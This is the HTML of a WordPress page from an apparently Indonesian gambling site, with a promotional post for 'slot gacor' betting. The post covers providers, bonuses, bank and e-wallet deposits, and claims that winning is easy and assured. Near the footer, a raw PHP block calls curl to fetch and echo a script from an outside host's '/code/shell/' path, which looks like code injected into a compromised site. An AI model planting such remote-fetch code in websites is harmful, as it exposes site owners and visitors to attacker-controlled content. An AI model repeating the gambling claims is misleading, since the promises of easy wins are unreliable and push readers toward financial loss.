			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-292" class="posts-entry fbox post-292 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Dapat dipercaya dan Sah 2022 di Sekotong</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:26:45+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja pasti sudah tahu dengan bandar Slot gacor di mama di bandar ini lantas tentunya Anda akan dapat main Slot lewat cara online. Juga bukan itu saja karena oleh masuk dan main di blog ini juga bisa memperoleh begitu banyak keuntungan.</p>
<p>Barangkali di sini Anda belum demikian memahami apa keuntungan yang ada pada situs yang satu berikut. Meskipun sebenarnya memang di sini lantas Anda menjadi pemain perlu ketahui keuntungan apa yang bisa diterima berikut pun perihal apa info menarik dari bandar Slot online ini.</p>
<h3>Mari bergaul kembali lebih dekat sama bandar Slot gacor</h3>
<p>Untuk Anda yang mau tahu perihal situs ini banyak pastinya ada banyak data yang penting dicari tahu di sini. Anda pastinya ingin tahu kan dengan info apa di blog ini serta yok baca saja sedetailnya berikut:</p>
<h3>Kelebihan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di blog ini juga tentunya ada begitu banyak kelebihan yang dapat diperoleh didalamnya. Tetapi benar-benar untuk hal yang ini sangat sedikit sekali dijumpai oleh banyaknya pemain.</p>
<p>Dengan masuk dan main didalamnya pasti akan mendapat Live Dukungan 24 jam sehari-harinya lewat LiveChat bahka Whatsapp. Ini yaitu suatu layanan konsumen profesional yang bisa siap menyuport Anda.</p>
<h3>Apakah itu bandar Slot gacor?</h3>
<p>Anda juga sebelum masuk di blog ini pun harus ketahui berkaitan apakah yang disebut dengan bandar Slot online gacor yang jarang-jarang ditemui. Bandar Slot ini tentu adalah satu diantara tempat yang siapkan permainan Slot.</p>
<p>Untuk sekarang ini pastinya permainan ini kian tenar karena entengnya permainkan games ini . Maka, tidaklah heran kalaupun ada sangat banyak orang yang mau masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang ternama</h3>
<p>Selesai Anda masuk serta main di web ini lantas pastinya Anda pun harus ketahui sebuah perihal mengenai site ini. Di sini juga udah disiapkan provider yang paling gacor dan yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Permainan<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengenali penjelasan RTP di bandar Slot gacor</h3>
<p>Saat Anda masuk di blog ini lantas akan juga kenalan dengan arti yang barangkali sedikit asing di bandar ini. Contohnya RTP yang kerap sangat banyak dikatakan di website ini. Buat Anda yang mau tahu jika RTP ini adalah ringkasan dari return to player.<br />
RTP ini merupakan panggilan untuk suatu permainan Slot online yang gacor yang bakal siap memberinya tambahan kemenangan yang paling. Rata-rata permainan di bandar ini punyai RTP di atas 95% yang besar apabila diperbandingkan games lainnya pada web lain.</p>
<h3>Penjelasan rebate di bandar Slot gacor</h3>
<p>Umumnya pada permainan Slot akan juga ada arti rebate yang barangkali Anda lantas belum demikian memahami. Rebate ini yaitu panggilan buat hadiah yang kan terus diberikan tiap minggu yang dikatakan bonus mingguan atau mungkin kerap dikatakan kontan back.<br />
Cara deposit di bandar Slot gacor</p>
<p>Anda yang pengen bermain di website ini lantas sudah pasti akan cari tahu metoda apa yang hendak dipakai di bandar ini. Umpamanya untuk deposit saja pastinya dapat pakai E-Money seperti OVO, DANA serta Go pay.<br />
Bukan cuma itu sebab di web-site ini lantas pasti Anda dapat gunakan bank. Adapun bank yang dipakai dapat dengan BCA, MANDIRI, BNI serta BRI.</p>
<h3>Teknik bisa jekpot di bandar Slot gacor</h3>
<p>Banyak orang-orang yang masuk dan main di sini bukanlah cuma buat main saja. Karena di blog ini juga mau bisa jekpot agar banyak memperoleh keuntungan. Akan tetapi, buat yang pengin bisa jekpot di site ini perlu pakai skema Slot gacor.</p>
<h3>Temukan keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya bisa memperoleh banyak keuntungan. Akan tetapi, sudah mengetahui belum dapat bisa keuntungan apa serta yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk serta main di bandar Slot gacor lantas tentunya Anda bakal memperoleh begitu banyak bonus. Mau ketahui ada bonus apa serta yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Buat Anda yang ingin masuk di bandar ini pastinya mesti tahu berapakah depositnya dahulu. Tentu di sini lantas siapkan deposit yang murah yakni cuman 10K. Asumsikan cukup dengan 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang terkenal<br />
Sebelumnya Anda dapat masuk dan main di site ini lantas pasti  memang memberinya banyak provider yang gacor. Bukan cuma itu, sebab seluruhnya provider yang dikasihkan terkenal sebagai berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Permainan Slot yang gampang meraih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini juga mungkin saja sedang ajukan pertanyaan ada permainan apa yang ringan gacor. Mau tahu apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana langkah daftar di bandar Slot gacor</h3>
<p>Banyak info yang udah Anda pahami juga apa mengenai games yang gacor. Barangkali Anda lantas pasti bertekad buat lekas masuk serta memainkan. Tetapi, awalnya tentu butuh daftar sebagai berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Telpon seluler.<br />
•Kemudian Anda bakal berada di halaman khusus blognya serta silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan dapat tampil form registrasi yang penting diisi.<br />
•Sekarang Anda mulai bisa isi data yang mencakup (Nama Pemakai, Alamat E mail, Kata Kode, Verifikasi Kata Password, Nomor Telpon, Mata Uang, Nama / Macam Bank, Nomor Rekening, Nama Rekening, Code Referal (Apabila Ada)).<br />
•Pastikan isi semuanya kolom di atas memakai data diri Anda yang presisi.<br />
•Jangan lupa buat ceklis sisi kolom perjanjian.<br />
•Periksa kembali maka tak ada data yang keliru.<br />
•Jika udah meyakini silahkan click submit.<br />
•Selesai dan saat ini perlu nanti verifikasi dari faksi bandar Slot gacor jika Anda sudah memiliki account. Dengan begitu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya bakal ada argumen kenapa Anda harus masuk di bandar ini. Ini pastinya karena didalamnya sangat banyak kelebihan yang sampai ini tak dapat diperoleh dalam website manapun.<br />
Apa lantas saja sich kelebihan yang dapat diperoleh di web-site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang gampang dicapai</h3>
<p>Untuk Anda yang ingin ketahui apa keutamaannya sudah pasti ada keringanan akses setiap saat pula dimanapun. Bahkan juga bandar ini juga dapat tersambung di mobile-phone, Tablet, Netbook sampai PC.<br />
Proses daftar yang kurang dari 5 menit saja dan selanjutnya dapat selekasnya login dan langsung bermain. Sampai bandar ini juga sudah sediakan link opsi yang dapat dicapai sewaktu-waktu tanpa problem internet positif.</p>
<h3>Deposit withdraw serta live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain juga yang dipunyai oleh bandar ini karena telah kerja-sama dengan lebih satu bank lokal umpamanya BCA, MANDIRI, BNI serta BRI. Bank ini yang selanjutnya dapat dipakai deposit.<br />
Akan tetapi, tidaklah sampai dari sana karena bandar ini juga berikan tambahan metoda deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Service di bandar ini juga profesional serta begitu ramah, CS service di sini siap layani rintihan sepanjang 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya akan dapat memperoleh promosi seperti jekpot yang dapat Anda sebagai anggota baru. Contohnya di sini Anda bisa dapat welcome bonus 100% yang dapat di-claim pemain buat peroleh keuntungan berlipat.</p>
<h3>Keamanan serta ketenteraman teruji di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini juga terang dapat mendapat keamanan dan kenyamanan saat main. Tetapi, bukan keamanan waktu main saja karena ini tergolong jaga info pemain hingga tidak menyebar.<br />
Semuanya data yang udah didaftarkan di bandar ini juga pastilah udah terenkripsi dengan aman. Dengan begitu, sudah pasti ini tidak segera bisa jatuh ke faksi yang tidak bertanggung-jawab.</p>
<h3>Metode main di bandar Slot gacor agar ringan menang</h3>
<p>Sama yang sudah dijumpai betul-betul siapa saja yang masuk dan main di bandar ini lantas maksudnya tidak cuma main. Banyak pada mereka yang punyai impian ingin meraih kemenangan di bandar yang berikut maka harus ketahui langkah mainnya.<br />
Rata-rata beberapa pemain pemula memanglah belum tahu bagaimanakah caranya masuk serta main didalamnya. Untuk Anda yang mau ketahui apa metode kemenangannya silahkan langsung baca saja sedetailnya berikut:</p>
<h3>Ketahui sifat games di bandar Slot gacor</h3>
<p>Teknik untuk dapat meraih kemenangan di bandar ini tentunya simpel karena metode pertama merupakan memahami tiap watak dalam games itu. Bahwasanya tiap-tiap permainan di bandar ini juga punya ragam bermainnya khusus.</p>
<p>Karena itu, pastilah di sini lantas Anda karenanya mesti coba untuk pelajarinya dahulu sebelum bakal melaksanakan taruhan. Disini juga Anda bisa juga tekuni bagaimana beberapa langkahnya maka dari itu dapat menang secara mudah.</p>
<h2>Gak boleh tergesa-gesa saat main di bandar Slot gacor</h2>
<p>Selanjutnya ada kembali metode ke-2  buat Anda yang ingin masuk dan main di bandar ini dan ingin menang yakinkan tidak main dengan tergesa-gesa. Memanglah permainan di bandar ini biasanya begitu menarik.<br />
Tetapi, di sini lantas Anda pun penting dapat mengendalikan emosi saat main didalamnya . Sehingga, dapat coba dahulu buat coba management masa yang bagus sebelum waktu mengerjakan spin di website judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodal rendah</h3>
<p>Metode yang lain lantas apabila betul-betul ingin menang main di bandar ini yakini pakai modal yang rendah dahulu saja . Maka, di sini lantas tentunya menjadi pemain harus pintar memanfaatkan variasi betting seperti bet kecil dan bet besar di tiap perputaran.<br />
Dengan ini bisa dijamin Anda dapat mendapat keuntungan ringan memperoleh kemenangan . Maka, manalagi buat pemain pemula seperti Anda mesti coba trik yang satu berikut.</p>
<h3>Main di provider gacor yang terdapat di bandar Slot gacor</h3>
<p>Ada pula trik lain biar Anda dapat menang main di bandar ini secara gampang adalah coba main di provider yang paling gacor. Ini tentu udah diperjelas di atas jika terdapat banyak provider gacor seperti pragmatic play, habanero dan masihlah banyak yang lain.<br />
Sehingga mengupayakan agar jika memanglah Anda mau menang main di bandar ini sudah pasti kuncinya dengan main di provider yang gacor. Karena itu, pastilah Anda akan dapat menang dengan gampang.</p>
<h3>Putuskan games yang termudah serta gacor di bandar Slot gacor</h3>
<p>Kecuali pilih provider yang gacor serta buat Anda yang pengin menang tentunya perlu dapat tentukan mana saja permainan yang sangat gacor di web ini. Contohnya di website ini juga ada permainan yang gampang menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Maka sebelumnya Anda akan mencoba permainan lainnya harusnya coba dahulu saja permainan yang berikut. Karena itu, buat dapat menang juga kian ringan serta gacor tentulah. Ditanggung sesudah ini bakal beberapa keuntungan yang bisa diterima.</p>
<h2>Langkah deposit dan withdraw di bandar Slot gacor</h2>
<p>Langkah daftar sudah mengetahui serta langkah main agar raih kemenangan di bandar ini lantas pasti sudah ketahui kan. Sesudah itu, sudah pasti di sini lantas Anda pun harus ketahui bagaimanakah cara untuk dapat deposit dan withdraw. Kemungkinan untuk pemain pemula soal ini amat susah serta yok baca di bawah ini.<br />
1. Deposit<br />
Buat Anda yang ingin mengetahui trik deposit di bandar ini pastinya gampang. Akan tetapi, yang mau ketahui secara terang dapat baca langkah berikut di bawah ini:<br />
•Login di web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini juga pasti Anda memiliki hak tahu bagaimanakah cara withdraw untuk lakukan penarikan. Namun banyak memang yang belum mengetahui dan yok baca detailnya berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw dan click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu check kembali hingga tak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah tadi berkaitan apa info berkaitan bandar Slot gacor yang kemungkinan belumlah banyak Anda pahami menjadi pemula. Sebab telah ketahui pastilah ini ialah peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-292 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/agen-togel-derby-run-gacor-terbaik-untuk-pemain-pemula-dan-profesional/">Agen Togel Derby Run Gacor Terbaik untuk Pemain Pemula dan Profesional: Panduan Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-online-derby-run-gacor-dengan-bonus-new-member/">Agen Judi Togel Online Derby / Run Gacor dengan Bonus New Member Terpercaya</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-dapat-dipercaya-dan-sah-2022-di-sekotong/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
